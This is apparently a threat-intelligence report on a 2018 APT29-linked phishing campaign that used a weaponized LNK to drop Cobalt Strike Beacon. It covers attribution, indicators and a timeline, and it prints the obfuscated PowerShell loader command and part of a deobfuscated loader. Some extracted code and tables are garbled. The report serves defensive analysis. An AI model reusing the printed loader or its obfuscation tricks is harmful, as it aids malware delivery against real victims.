phishing email and the links that FireEye observed were used to download a ZIP archive that contained a weaponized Windows shortcut file, launching both a benign decoy document and a Cobalt Strike Beacon backdoor, customized by the attacker to blend in with legitimate network traffic.

Several elements from this campaign – including the resources invested in the phishing email and network infrastructure, the metadata from the weaponized shortcut file payload, and the specific victim individuals and organizations targeted – are directly linked to the last observed APT29 phishing campaign from November 2016. This blog post explores those technical breadcrumbs and the possible intentions of this activity.

## **Attribution Challenges**

Conclusive FireEye attribution is often obtained through our Mandiant consulting team's investigation of incidents at compromised organizations, to identify details of the attack and post-compromise activity at victims. FireEye is still analyzing this activity.

There are several similarities and technical overlaps between the 14 November 2018, phishing campaign and the suspected APT29 phishing campaign on 9 November 2016, both of which occurred shortly after U.S. elections. However, the new campaign included creative new elements as well as a seemingly deliberate reuse of old phishing tactics, techniques and procedures (TTPs), including using the same system to weaponize a Windows shortcut (LNK) file. APT29 is a sophisticated actor, and while sophisticated actors are not infallible, seemingly blatant mistakes are cause for pause when considering historical uses of deception by Russian intelligence services. It has also been over a year since we have conclusively identified APT29 activity, which raises questions about the timing and the similarities of the activity after such a long interlude.

Notable similarities between this and the 2016 campaign include the Windows shortcut metadata, targeted organizations and specific individuals, phishing email construction, and the use of compromised infrastructure. Notable differences include the use of Cobalt Strike, rather than custom malware; however, many espionage actors do use publicly and commercially available frameworks for reasons such as plausible deniability.

During the phishing campaign, there were indications that the site hosting the malware was selectively serving payloads. For example, requests using incorrect HTTP headers [reportedly](https://twitter.com/TheCyberSecExp/status/1063477661169827846) served ZIP archives containing only the benign publicly available Department of State form. It is possible that the threat actor served additional and different payloads depending on the link visited; however, FireEye has only observed two: the benign and Cobalt Strike variations.

We provide details of this in the activity summary. Analysis of the campaign is ongoing, and we welcome any additional information from the community.

## **Activity Summary**

The threat actor crafted the phishing emails to masquerade as a U.S. Department of State Public Affairs official sharing an official document. The links led to a ZIP archive that contained a weaponized Windows shortcut file hosted on a likely compromised legitimate domain, jmj[.].com. The shortcut file was crafted to execute a PowerShell command that read, decoded, and executed additional code from within the shortcut file.

Upon execution, the shortcut file dropped a benign, publicly available, U.S. Department of State form and Cobalt Strike Beacon. Cobalt Strike is a commercially available post-exploitation framework. The BEACON payload was configured with a modified variation of the publicly available ["Pandora" Malleable C2 Profile](https://github.com/rsmudge/Malleable-C2-Profiles/blob/master/normal/pandora.profile) and used a command and control (C2) domain – pandorasong[.]com – assessed to be a masquerade of the Pandora music streaming service. The customization of the C2 profile may have been intended to defeat less resilient network detection methods dependent on the default configurations. The shortcut metadata indicates it was built on the same or very similar system as the shortcut used in the November 2016 campaign. The decoy content is shown in Figure 1.| Decoy document content |                                  |
|------------------------|----------------------------------|
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        | Figure 1: Decoy document content |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |
|                        |                                  |

### **Similarities to Older Activity**

This activity has TTP and targeting overlap with previous activity, suspected to be APT29. The malicious LNK used in the recent spearphishing campaign, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), has technical overlaps with a suspected APT29 LNK from November 2016, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d), which was publicly reported by [Volexity.](https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/) The 2018 and 2016 LNK files are similar in structure and code, and contain significant metadata overlap, including the MAC address of the system on which the LNK was created.

Additional overlap was observed in the targeting and tactics employed in the phishing campaigns responsible for distributing these LNK file. Previous APT29 activity targeted some of the same recipients of this email campaign, and APT29 has leveraged large waves of emails in previous campaigns.

#### **Outlook and Implications**

Analysis of this activity is ongoing, but if the APT29 attribution is strengthened, it would be the first activity uncovered from this sophisticated group in at least a year. Given the widespread nature of the targeting, organizations that have previously been targeted by APT29 should take note of this activity. For network defenders, whether or not this activity was conducted by APT29 should be secondary to properly investigating the full scope of the intrusion, which is of critical importance if the elusive and deceptive APT29 operators indeed had access to your environment.

## **Technical Details**

## **Phishing**

Emails were sent from DOSOneDriveNotifications-svCT-

Mailboxe36625aaa85747214aa50342836a2315aaa36928202aa46271691a8255aaa15382822aa25821925a0245@northshorehealthgm[.]org with the subject Stevenson, Susan N shared "TP18-DS7002 (UNCLASSIFIED)" with you. The distribution of emails varied significantly between the affected organizations. While most targeted FireEye customers received three or fewer emails, some received significantly more, with one customer receiving 136.

Each phishing email contained a unique malicious URL, likely for tracking victim clicks. The pattern of this URL is shown in Figure 2.| <b>Malicious URL structure</b> |                                   |  |  |  |
|--------------------------------|-----------------------------------|--|--|--|
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                | Figure 2: Malicious URL structure |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |
|                                |                                   |  |  |  |

Outside of the length of the sender email address, which may have been truncated on some recipient email clients, the attacker made little effort to hide the true source of the emails, including that they were not actually sent from the Department of State. Figure 3 provides a redacted snapshot of email headers from the phishing message.

**Redacted email headers** 

Figure 3: Redacted email headersThe malicious links are known to have served two variants of the file ds7002.zip. The first variant (MD5: 3fccf531ff0ae6fedd7c586774b17a2d), contained ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c). ds7002.lnk was a malicious shortcut (LNK) file that contained an embedded BEACON DLL and decoy PDF, and was crafted to launch a PowerShell command. On execution, the PowerShell command extracted and executed the Cobalt Strike BEACON backdoor and decoy PDF. The other observed variant of ds7002.zip (MD5: 658c6fe38f95995fa8dc8f6cfe41df7b) contained only the benign decoy document. The decoy document ds7002.pdf (MD5: 313f4808aa2a2073005d219bc68971cd) appears to have been downloaded from hxxps://eforms.state.gov/Forms/ds7002.PDF.

The BEACON backdoor communicated with the C2 domain pandorasong[.]com (95.216.59[.]92). The domain leveraged privacy protection, but had a start of authority (SOA) record containing vleger@tutanota.com.

Our analysis indicates that the attacker started configuring infrastructure approximately 30 days prior to the attack. This is a significantly longer delay than many other attackers we track. Table 1 contains a timeline of this activity.

| Time                                | Event                                                                   | Source                 |
|-------------------------------------|-------------------------------------------------------------------------|------------------------|
| 2018-10-15 15:35:19Z                | pandorasong[.]com registered                                            | Registrant Information |
| 2018-10-15 17:39:00Z                | pandorasong[.]com SSL certificate established  Certificate Transparency |                        |
|                                     | 2018-10-15 18:52:06Z Cobalt Strike server established                   | Scan Data              |
| 2018-11-02 10:25:58Z LNK Weaponized |                                                                         | LNK Metadata           |
|                                     | 2018-11-13 17:58:41Z 3fccf531ff0ae6fedd7c586774b17a2d modified          | Archive Metadata       |
| 2018-11-14 01:48:34Z                | 658c6fe38f95995fa8dc8f6cfe41df7b modified                               | Archive Metadata       |
| 2018-11-14 08:23:10Z                | First observed phishing e-mail sent                                     | Telemetry              |

#### Table 1: Operational timeline

#### **Execution**

Upon execution of the malicious LNK, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), the following PowerShell command was executed:

\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noni -ep bypass \$zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYjY7JHRiPSJkczcwMDIubG5 rIjtpZiAoLW5vdChUZXN0LVBhdGggJHRiKSl7JG9lPUdldC1DaGlsZEl0ZW0gLVBhdGggJE Vudjp0ZW1wIC1GaWx0ZXIgJHRiIC1SZWN1cnNlO2lmICgtbm90ICRvZSkge2V4aXR9W 0lPLkRpcmVjdG9yeV06OlNldEN1cnJlbnREaXJlY3RvcnkoJG9lLkRpcmVjdG9yeU5hbWUp O30kdnp2aT1OZXctT2JqZWN0IElPLkZpbGVTdHJlYW0gJHRiLCdPcGVuJywnUmVhZCcsJ 1JlYWRXcml0ZSc7JG9lPU5ldy1PYmplY3QgYnl0ZVtdKCR2Y3EtJHB0Z3QpOyRyPSR2en ZpLlNlZWsoJHB0Z3QsW0lPLlNlZWtPcmlnaW5dOjpCZWdpbik7JHI9JHZ6dmkuUmVhZC gkb2UsMCwkdmNxLSRwdGd0KTskb2U9W0NvbnZlcnRdOjpGcm9tQmFzZTY0Q2hhckFy cmF5KCRvZSwwLCRvZS5MZW5ndGgpOyR6az1bVGV4dC5FbmNvZGluZ106OkFTQ0lJL kdldFN0cmluZygkb2UpO2lleCAkems7';\$fz='FromBase'+0x40+'String';\$rhia=[Text.E ncoding]::ASCII.GetString([Convert]::\$fz.Invoke(\$zk));iex \$rhia;

This command included some specific obfuscation, which may indicate attempts to bypass specific detection logic. For example, the use of 'FromBase'+0x40+'String', in place of FromBase64String, the PowerShell command used to decode base64.

The decoded command consisted of additional PowerShell that read the content of ds7002.lnk from offset 0x5e2be to offset 0x623b6, base64 decoded the extracted content, and executed it as additional PowerShell content. The embedded PowerShell code decoded to the following:

\$ptgt=0x0005e2be; \$vcq=0x000623b6; \$tb="ds7002.lnk"; if (-not(Test-Path \$tb))When the decoded PowerShell is compared to the older 2016 PowerShell embedded loader (Figure 4), it's clear that similarities still exist. However, the new activity leverages randomized variable and function names, as well as obfuscating strings contained in the script.

Shared functions to loader in older activity (XOR decode function and CopyFilePart)

Figure 4: Shared functions to loader in older

activity (XOR decode function and CopyFilePart)

The PowerShell loader code is obfuscated, but a short de-obfuscated snippet is shown as follows. The decoy PDF and BEACON loader DLL are read from specific offsets within the LNK, decoded, and their contents executed. The BEACON loader DLL is executed with the export function "PointFunctionCall":

[TRUNCATED] \$jzffhy = [IO.FileAccess]::READ \$gibisec = myayxvj \$("ds7002.lnk")  $\text{Soufgke} = 0 \times 48 \text{b} \times 8$ \$wabxu = 0x5e2be - \$oufgke \$lblij = bygtqi \$gibisec \$oufgke \$wabxu \$("%TEMP%\ds7002.PDF") Invoke-Item  $$((|y|y)$ ve  $@((7,(30 + 0x34 - 3),65,(84 - 5),(-38 + 112),(-16 + 0x25 + 52)))$  35) \$oufgke = 0x0dd8 \$wabxu = 0x48bd8 - \$oufgke\$yhcgpw = bygtqi \$gibisec \$oufgke \$wabxu \$("%LOCALAPPDATA%\cyzfc.dat") if (\$ENV:PROCESSOR\_ARCHITECTURE -eq \$("AMD64")) { & (\$("rundll32.exe")) \$(",") \$("PointFunctionCall") }

### **Files Dropped**

Upon successful execution of the LNK file, it dropped the following files to the victim's system:

- %APPDATA%\Local\cyzfc.dat (MD5: 16bbc967a8b6a365871a05c74a4f345b) BEACON loader DLL
- %TEMP%\ds7002.PDF (MD5: 313f4808aa2a2073005d219bc68971cd) Decoy document

The dropped BEACON loader DLL was executed by RunDll32.exe using the export function "PointFunctionCall":

"C:\Windows\system32\rundll32.exe" C:\Users\Administrator\AppData\Local\cyzfc.dat, PointFunctionCall

The BEACON payload included the following configuration:

